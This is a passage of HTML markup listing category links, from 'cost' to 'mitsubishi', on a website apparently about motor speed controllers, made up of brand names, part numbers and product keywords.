	<li class="cat-item cat-item-1158"><a href="https://maxonmotorspeedcontroller.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://maxonmotorspeedcontroller.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://maxonmotorspeedcontroller.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://maxonmotorspeedcontroller.com/category/cse010-0115-05/" >cse010-0115-05</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://maxonmotorspeedcontroller.com/category/cse010-0115-06/" >cse010-0115-06</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://maxonmotorspeedcontroller.com/category/cse060-0081-00/" >cse060-0081-00</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://maxonmotorspeedcontroller.com/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://maxonmotorspeedcontroller.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://maxonmotorspeedcontroller.com/category/curtis1253-8001/" >curtis1253-8001</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://maxonmotorspeedcontroller.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://maxonmotorspeedcontroller.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://maxonmotorspeedcontroller.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://maxonmotorspeedcontroller.com/category/danfoss/" >danfoss</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://maxonmotorspeedcontroller.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://maxonmotorspeedcontroller.com/category/dart/" >dart</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://maxonmotorspeedcontroller.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://maxonmotorspeedcontroller.com/category/dc72v/" >dc72v</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://maxonmotorspeedcontroller.com/category/delorean/" >delorean</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://maxonmotorspeedcontroller.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://maxonmotorspeedcontroller.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://maxonmotorspeedcontroller.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://maxonmotorspeedcontroller.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://maxonmotorspeedcontroller.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://maxonmotorspeedcontroller.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://maxonmotorspeedcontroller.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://maxonmotorspeedcontroller.com/category/dimmer/" >dimmer</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://maxonmotorspeedcontroller.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://maxonmotorspeedcontroller.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://maxonmotorspeedcontroller.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-1409 current-cat"><a href="https://maxonmotorspeedcontroller.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://maxonmotorspeedcontroller.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://maxonmotorspeedcontroller.com/category/dripex/" >dripex</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://maxonmotorspeedcontroller.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://maxonmotorspeedcontroller.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://maxonmotorspeedcontroller.com/category/drocon/" >drocon</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://maxonmotorspeedcontroller.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://maxonmotorspeedcontroller.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://maxonmotorspeedcontroller.com/category/dryer/" >dryer</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://maxonmotorspeedcontroller.com/category/dsc-mu/" >dsc-mu</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://maxonmotorspeedcontroller.com/category/dsp501m/" >dsp501m</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://maxonmotorspeedcontroller.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://maxonmotorspeedcontroller.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://maxonmotorspeedcontroller.com/category/dv1131/" >dv1131</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://maxonmotorspeedcontroller.com/category/dvsd48al/" >dvsd48al</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://maxonmotorspeedcontroller.com/category/dvsd48bl/" >dvsd48bl</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://maxonmotorspeedcontroller.com/category/dynamax/" >dynamax</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://maxonmotorspeedcontroller.com/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://maxonmotorspeedcontroller.com/category/dyns1665/" >dyns1665</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://maxonmotorspeedcontroller.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://maxonmotorspeedcontroller.com/category/e-focusds/" >e-focusds</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://maxonmotorspeedcontroller.com/category/e-vehicle/" >e-vehicle</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://maxonmotorspeedcontroller.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://maxonmotorspeedcontroller.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://maxonmotorspeedcontroller.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://maxonmotorspeedcontroller.com/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://maxonmotorspeedcontroller.com/category/ecoair/" >ecoair</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://maxonmotorspeedcontroller.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://maxonmotorspeedcontroller.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://maxonmotorspeedcontroller.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://maxonmotorspeedcontroller.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://maxonmotorspeedcontroller.com/category/eletrical/" >eletrical</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://maxonmotorspeedcontroller.com/category/emco/" >emco</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://maxonmotorspeedcontroller.com/category/enhance/" >enhance</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://maxonmotorspeedcontroller.com/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://maxonmotorspeedcontroller.com/category/equip/" >equip</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://maxonmotorspeedcontroller.com/category/er11/" >er11</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://maxonmotorspeedcontroller.com/category/etronix/" >etronix</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://maxonmotorspeedcontroller.com/category/evc255-8001/" >evc255-8001</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://maxonmotorspeedcontroller.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://maxonmotorspeedcontroller.com/category/exercises/" >exercises</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://maxonmotorspeedcontroller.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://maxonmotorspeedcontroller.com/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://maxonmotorspeedcontroller.com/category/extraction/" >extraction</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://maxonmotorspeedcontroller.com/category/extractor/" >extractor</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://maxonmotorspeedcontroller.com/category/ezgo/" >ezgo</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://maxonmotorspeedcontroller.com/category/ezrun/" >ezrun</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://maxonmotorspeedcontroller.com/category/fahrwerk/" >fahrwerk</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://maxonmotorspeedcontroller.com/category/fantom/" >fantom</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://maxonmotorspeedcontroller.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://maxonmotorspeedcontroller.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://maxonmotorspeedcontroller.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://maxonmotorspeedcontroller.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://maxonmotorspeedcontroller.com/category/fenner/" >fenner</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://maxonmotorspeedcontroller.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://maxonmotorspeedcontroller.com/category/firma/" >firma</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://maxonmotorspeedcontroller.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://maxonmotorspeedcontroller.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://maxonmotorspeedcontroller.com/category/flakt/" >flakt</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://maxonmotorspeedcontroller.com/category/floatwheel/" >floatwheel</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://maxonmotorspeedcontroller.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://maxonmotorspeedcontroller.com/category/flux/" >flux</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://maxonmotorspeedcontroller.com/category/flymonster/" >flymonster</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://maxonmotorspeedcontroller.com/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://maxonmotorspeedcontroller.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://maxonmotorspeedcontroller.com/category/followed/" >followed</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://maxonmotorspeedcontroller.com/category/fooled/" >fooled</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://maxonmotorspeedcontroller.com/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://maxonmotorspeedcontroller.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://maxonmotorspeedcontroller.com/category/fracmo/" >fracmo</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://maxonmotorspeedcontroller.com/category/fractional/" >fractional</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://maxonmotorspeedcontroller.com/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://maxonmotorspeedcontroller.com/category/fuente/" >fuente</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://maxonmotorspeedcontroller.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://maxonmotorspeedcontroller.com/category/furnace/" >furnace</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://maxonmotorspeedcontroller.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://maxonmotorspeedcontroller.com/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://maxonmotorspeedcontroller.com/category/garrard/" >garrard</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://maxonmotorspeedcontroller.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://maxonmotorspeedcontroller.com/category/geared/" >geared</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://maxonmotorspeedcontroller.com/category/gearmotor/" >gearmotor</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://maxonmotorspeedcontroller.com/category/geblasemotor/" >gebläsemotor</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://maxonmotorspeedcontroller.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://maxonmotorspeedcontroller.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://maxonmotorspeedcontroller.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://maxonmotorspeedcontroller.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://maxonmotorspeedcontroller.com/category/gokart/" >gokart</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://maxonmotorspeedcontroller.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://maxonmotorspeedcontroller.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://maxonmotorspeedcontroller.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://maxonmotorspeedcontroller.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://maxonmotorspeedcontroller.com/category/governor/" >governor</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://maxonmotorspeedcontroller.com/category/grapner/" >grapner</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://maxonmotorspeedcontroller.com/category/grinder/" >grinder</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://maxonmotorspeedcontroller.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://maxonmotorspeedcontroller.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://maxonmotorspeedcontroller.com/category/handbrake/" >handbrake</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://maxonmotorspeedcontroller.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://maxonmotorspeedcontroller.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://maxonmotorspeedcontroller.com/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://maxonmotorspeedcontroller.com/category/harga/" >harga</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://maxonmotorspeedcontroller.com/category/hauswirt/" >hauswirt</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://maxonmotorspeedcontroller.com/category/hayward/" >hayward</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://maxonmotorspeedcontroller.com/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://maxonmotorspeedcontroller.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://maxonmotorspeedcontroller.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://maxonmotorspeedcontroller.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://maxonmotorspeedcontroller.com/category/highpower/" >highpower</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://maxonmotorspeedcontroller.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://maxonmotorspeedcontroller.com/category/hobao/" >hobao</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://maxonmotorspeedcontroller.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://maxonmotorspeedcontroller.com/category/hobbystar/" >hobbystar</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://maxonmotorspeedcontroller.com/category/hobbywing/" >hobbywing</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://maxonmotorspeedcontroller.com/category/hobbyworks/" >hobbyworks</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://maxonmotorspeedcontroller.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://maxonmotorspeedcontroller.com/category/holmes/" >holmes</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://maxonmotorspeedcontroller.com/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://maxonmotorspeedcontroller.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://maxonmotorspeedcontroller.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://maxonmotorspeedcontroller.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://maxonmotorspeedcontroller.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://maxonmotorspeedcontroller.com/category/hooking/" >hooking</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://maxonmotorspeedcontroller.com/category/horsepower/" >horsepower</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://maxonmotorspeedcontroller.com/category/hotpoint/" >hotpoint</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://maxonmotorspeedcontroller.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://maxonmotorspeedcontroller.com/category/hwa30112608/" >hwa30112608</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://maxonmotorspeedcontroller.com/category/hwa30120401/" >hwa30120401</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://maxonmotorspeedcontroller.com/category/hwa38010400/" >hwa38010400</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://maxonmotorspeedcontroller.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://maxonmotorspeedcontroller.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://maxonmotorspeedcontroller.com/category/idle/" >idle</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://maxonmotorspeedcontroller.com/category/igenix/" >igenix</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://maxonmotorspeedcontroller.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://maxonmotorspeedcontroller.com/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://maxonmotorspeedcontroller.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://maxonmotorspeedcontroller.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://maxonmotorspeedcontroller.com/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://maxonmotorspeedcontroller.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://maxonmotorspeedcontroller.com/category/input/" >input</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://maxonmotorspeedcontroller.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://maxonmotorspeedcontroller.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://maxonmotorspeedcontroller.com/category/intelliflo/" >intelliflo</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://maxonmotorspeedcontroller.com/category/inventor/" >inventor</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://maxonmotorspeedcontroller.com/category/inverter/" >inverter</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://maxonmotorspeedcontroller.com/category/inverters/" >inverters</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://maxonmotorspeedcontroller.com/category/irfz44n/" >irfz44n</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://maxonmotorspeedcontroller.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://maxonmotorspeedcontroller.com/category/j24845-0377/" >j24845-0377</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://maxonmotorspeedcontroller.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://maxonmotorspeedcontroller.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://maxonmotorspeedcontroller.com/category/jandy/" >jandy</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://maxonmotorspeedcontroller.com/category/jd1a-40/" >jd1a-40</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://maxonmotorspeedcontroller.com/category/jscc/" >jscc</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://maxonmotorspeedcontroller.com/category/juki/" >juki</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://maxonmotorspeedcontroller.com/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://maxonmotorspeedcontroller.com/category/jvtmbs-r400jk001/" >jvtmbs-r400jk001</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://maxonmotorspeedcontroller.com/category/kaleja/" >kaleja</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://maxonmotorspeedcontroller.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://maxonmotorspeedcontroller.com/category/kayak/" >kayak</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://maxonmotorspeedcontroller.com/category/kbic-125/" >kbic-125</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://maxonmotorspeedcontroller.com/category/kblc-240d/" >kblc-240d</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://maxonmotorspeedcontroller.com/category/kbmd-240d/" >kbmd-240d</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://maxonmotorspeedcontroller.com/category/kdexf/" >kdexf</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://maxonmotorspeedcontroller.com/category/keyence/" >keyence</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://maxonmotorspeedcontroller.com/category/kickspace/" >kickspace</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://maxonmotorspeedcontroller.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://maxonmotorspeedcontroller.com/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://maxonmotorspeedcontroller.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://maxonmotorspeedcontroller.com/category/konect/" >konect</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://maxonmotorspeedcontroller.com/category/kopropo/" >kopropo</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://maxonmotorspeedcontroller.com/category/kunray/" >kunray</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://maxonmotorspeedcontroller.com/category/l298n/" >l298n</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://maxonmotorspeedcontroller.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://maxonmotorspeedcontroller.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://maxonmotorspeedcontroller.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://maxonmotorspeedcontroller.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://maxonmotorspeedcontroller.com/category/leeson/" >leeson</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://maxonmotorspeedcontroller.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://maxonmotorspeedcontroller.com/category/lenze/" >lenze</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://maxonmotorspeedcontroller.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://maxonmotorspeedcontroller.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://maxonmotorspeedcontroller.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://maxonmotorspeedcontroller.com/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://maxonmotorspeedcontroller.com/category/linn/" >linn</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://maxonmotorspeedcontroller.com/category/linxtech/" >linxtech</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://maxonmotorspeedcontroller.com/category/lippert/" >lippert</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://maxonmotorspeedcontroller.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://maxonmotorspeedcontroller.com/category/lm317/" >lm317</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://maxonmotorspeedcontroller.com/category/losi/" >losi</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://maxonmotorspeedcontroller.com/category/m315-402/" >m315-402</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://maxonmotorspeedcontroller.com/category/m5120-502/" >m5120-502</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://maxonmotorspeedcontroller.com/category/m590-502/" >m590-502</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://maxonmotorspeedcontroller.com/category/m91c90gd4w1/" >m91c90gd4w1</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://maxonmotorspeedcontroller.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://maxonmotorspeedcontroller.com/category/macht/" >macht</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://maxonmotorspeedcontroller.com/category/maclan/" >maclan</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://maxonmotorspeedcontroller.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://maxonmotorspeedcontroller.com/category/maker/" >maker</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://maxonmotorspeedcontroller.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://maxonmotorspeedcontroller.com/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://maxonmotorspeedcontroller.com/category/mamba/" >mamba</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://maxonmotorspeedcontroller.com/category/manila/" >manila</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://maxonmotorspeedcontroller.com/category/max8/" >max8</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://maxonmotorspeedcontroller.com/category/maxford/" >maxford</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://maxonmotorspeedcontroller.com/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://maxonmotorspeedcontroller.com/category/mc07b0005-5a3-4-00/" >mc07b0005-5a3-4-00</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://maxonmotorspeedcontroller.com/category/mc2100/" >mc2100</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://maxonmotorspeedcontroller.com/category/mc2100lt/" >mc2100lt</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://maxonmotorspeedcontroller.com/category/mcl3036/" >mcl3036</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://maxonmotorspeedcontroller.com/category/mcl3038/" >mcl3038</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://maxonmotorspeedcontroller.com/category/mcl3046/" >mcl3046</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://maxonmotorspeedcontroller.com/category/mcl3047/" >mcl3047</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://maxonmotorspeedcontroller.com/category/mdrive/" >mdrive</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://maxonmotorspeedcontroller.com/category/megamotor/" >megamotor</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://maxonmotorspeedcontroller.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://maxonmotorspeedcontroller.com/category/merrow/" >merrow</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://maxonmotorspeedcontroller.com/category/merrychef/" >merrychef</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://maxonmotorspeedcontroller.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://maxonmotorspeedcontroller.com/category/mgsda1/" >mgsda1</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://maxonmotorspeedcontroller.com/category/mgsdb2/" >mgsdb2</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://maxonmotorspeedcontroller.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://maxonmotorspeedcontroller.com/category/micronova/" >micronova</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://maxonmotorspeedcontroller.com/category/middex/" >middex</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://maxonmotorspeedcontroller.com/category/middleby/" >middleby</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://maxonmotorspeedcontroller.com/category/minarik/" >minarik</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://maxonmotorspeedcontroller.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://maxonmotorspeedcontroller.com/category/minn/" >minn</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://maxonmotorspeedcontroller.com/category/mitsubishi/" >mitsubishi</a>
</li>
